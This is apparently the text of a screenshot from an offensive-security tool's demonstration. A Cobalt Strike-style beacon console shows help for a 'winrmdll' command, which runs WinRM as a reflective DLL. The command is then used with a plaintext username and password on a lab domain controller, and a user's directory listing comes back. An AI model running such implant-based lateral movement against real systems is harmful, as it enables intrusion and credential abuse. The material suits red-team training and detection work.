 Beacon 10.10.11.113@4332 X
beacon> help winrmdll
A Bit of magic to execute WinRM as a Reflective DLL
winrmdll <host> <command> [username] [password]
cc @__mez0__
09/11 14:03:14 beacon> winrmdll dc02.solomons.local dir shelby\tommy U5Tp3*neMk
09/11 14:03:14 [*] Tasked beacon to spawn WinRM DLL
09/11 14:03:14 [+] host called home, sent: 163942 bytes
09/11 14:03:14 [+] received output:
Volume in drive C has no label.
Volume Serial Number is F248-206B
Directory of C:\Users\tommy
11/09/2021 13:24 <DIR> .
11/09/2021 13:24 <DIR> ..
16/07/2016 14:23 <DIR> Desktop
11/09/2021 13:24 <DIR> Documents
16/07/2016 14:23 <DIR> Downloads
16/07/2016 14:23 <DIR> Favorites
16/07/2016 14:23 <DIR> Links
16/07/2016 14:23 <DIR> Music
16/07/2016 14:23 <DIR> Pictures
16/07/2016 14:23 <DIR> Saved Games
16/07/2016 14:23 <DIR> Videos
0 File(s) 0 bytes
11 Dir(s) 57,799,053,312 bytes free